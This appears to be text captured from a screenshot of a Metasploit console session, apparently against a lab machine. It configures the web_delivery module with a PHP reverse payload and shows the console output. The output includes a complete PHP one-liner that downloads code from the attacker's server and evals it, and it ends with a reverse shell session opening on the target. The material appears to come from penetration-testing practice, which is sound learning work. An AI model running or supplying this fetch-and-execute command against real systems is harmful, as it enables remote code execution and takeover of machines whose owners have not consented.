 Administrator: cmd - msfconsole.bat
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (php/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
1   PHP
msf6 exploit(multi/script/web_delivery) > set lhost 10.10.14.26
lhost => 10.10.14.26
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] Using URL: http://10.10.14.26:8080/8vofrqePrId
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://10.10.14.26:8080/8vofrqePrId', false, stream_context_create(['ssl'=>['veri
fy_peer'=>false,'verify_peer_name'=>false]])));"
[*] 10.10.10.68      web_delivery - Delivering Payload (1942 bytes)
[*] Command shell session 1 opened (10.10.14.26:4444 -> 10.10.10.68:57504) at 2020-10-09 01:26:55 +0100